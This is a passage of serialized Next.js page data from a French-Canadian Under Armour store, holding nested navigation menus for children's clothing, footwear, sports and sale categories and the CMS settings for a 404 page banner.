ensembles\"}]\n7b:[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/vetements/bas/\",\"children\":\"Pantalons et leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/vetements/pantalons/\",\"children\":\"Pantalons\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/vetements/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n7c:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/vetements/hauts/\",\"children\":\"Chandails et hauts\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/vetements/t-shirts-a-motif/\",\"children\":\"T-shirts graphiques\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/vetements/sweats-a-capuche/\",\"children\":\"Hauts à capuchon et sweat-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/vetements/manches-longues/\",\"children\":\"Manches longues\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/vetements/polos/\",\"children\":\"Polos\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/vetements/tee-shirts/\",\"children\":\"Manches courtes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/vetements/debardeurs/\",\"children\":\"Débardeurs et sans manches\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n7d:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/chaussures/\",\"children\":\"Chaussures\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/chaussures/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/chaussures/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/chaussures/football-americain/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/chaussures/chaussures-de-course/\",\"children\":\"Course et entraînement\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/chaussures/sandales-claquettes/\",\"children\":\"Mules\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/chaussures/sportswear/\",\"children\":\"Sportstyle\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n7e:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/vetements/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/\",\"children\":\"Filles\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/accessoires/\",\"children\":\"Accessoires\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/accessoires/sacs/\",\"children\":\"Sacs à dos et sacs\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/accessoires/calotte-froid-et-temps/\",\"children\":\"Tuques et articles pour le froid\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/accessoires/equipement/\",\"children\":\"Équipement\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/accessoires/casquettes-chapeau-bandeaux/\",\"children\":\"Casquettes, chapeaux et bandeaux\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/accessoires/sacs/boites-a-lunch/\",\"children\":\"Boîtes à lunch\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/accessoires/chaussettes/\",\"children\":\"Chaussettes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/accessoires/gants-de-sport/\",\"children\":\"Gants de sport\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/accessoires-lunettes-soleil-filles/\",\"children\":\"Lunettes de soleil\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/accessoires/bouteilles-deau-sac-a-dejeuner/\",\"children\":\"Bouteilles d'eau et glacières\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/vetements/couche-de-base/\",\"children\":\"Couches de base\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/vetements/sweats-a-capuche/\",\"children\":\"Hauts à capuchon et en molleton\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/vetements/vetements-d-exterieur/\",\"children\":\"Vêtements d'extérieur\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/vetements/une-piece/\",\"children\":\"Une pièce et ensembles\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/vetements/bas/\",\"children\":\"Pantalons et leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/vetements/pantalons/\",\"children\":\"Pantalons\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/vetements/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/vetements/hauts/\",\"children\":\"Chandails et hauts\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/vetements/t-shirts-a-motif/\",\"children\":\"T-shirts et débardeurs graphiques\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/vetements/sweats-a-capuche/\",\"children\":\"Hauts à capuchon et sweat-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/vetements/manches-longues/\",\"children\":\"Manches longues\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/vetements/tee-shirts/\",\"children\":\"Manches courtes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/vetements/debardeurs/\",\"children\":\"Débardeurs et sans manches\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/chaussures/\",\"children\":\"Chaussures\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/chaussures/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/chaussures/chaussures-de-course/\",\"children\":\"Course et entraînement\"}],\"$undefined\",\"$undefined\"]}],\"$L91\",\"$L92\",\"$L93\"]}]]}],\"$L94\"]}]]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Magasiner par sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/sports/hockey/garcons/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/enfants/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/enfants/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/sports/football-drapeau/filles+garcons/\",\"children\":\"Flag-football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/enfants/sports/football-americain/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/enfants/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/enfants/sports/softball/\",\"children\":\"Balle molle\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/enfants/sports/football/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Magasiner par taille\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/enfants/grands-enfants-8-20/\",\"children\":\"Grands enfants (taille 8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/enfants/petit-enfants-4-7/\",\"children\":\"Jeunes enfants (taille 4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/enfants/enfant-12m-24m/\",\"children\":\"Nourrissons (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/enfants/nouveau-ne/\",\"children\":\"Nouveau-nés (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n82:[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/football/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n83:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/militaire-tactique/\",\"children\":\"Militaire / tactique\"}],\"$undefined\",\"$undefined\"]}]\n84:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/athletisme/\",\"children\":\"Athlétisme\"}],\"$undefined\",\"$undefined\"]}]\n85:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/entrainement/\",\"children\":\"Entraînement\"}],\"$undefined\",\"$undefined\"]}]\n86:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Magasiner par collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures-collection-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/collection-halo/chaussures/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures-enfiler-espadrilles/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/marque-curry-chaussures-et-articles/chaussures/\",\"children\":\"Marque Curry\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/deaaron-fox-chaussures-et-articles/\",\"children\":\"Marque Curry Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/project-rock/chaussures/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/collection-bryce-harper/\",\"children\":\"Collection Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/femmes/soutiens-gorge-de-sport/\",\"children\":\"Soutiens-gorge de sport\"}]\n89:[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/garcons/\",\"children\":\"Garçons\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/garcons/accessoires/\",\"children\":\"Accessoires\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/garcons/leggingspantalons/\",\"children\":\"Pantalons et leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/garcons/hauts/\",\"children\":\"Hauts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/garcons/chaussures/\",\"children\":\"Chaussures\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/garcons/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8a:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/filles/\",\"children\":\"Filles\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/filles/accessoires/\",\"children\":\"Accessoires\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/filles/leggingspantalons/\",\"children\":\"Pantalons et leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/filles/hauts/\",\"children\":\"Hauts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/filles/chaussures/\",\"children\":\"Chaussures\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/filles/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"4e:[\"$\",\"$L95\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L96\"}]\n"])</script><script>self.__next_f.push([1,"97:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/1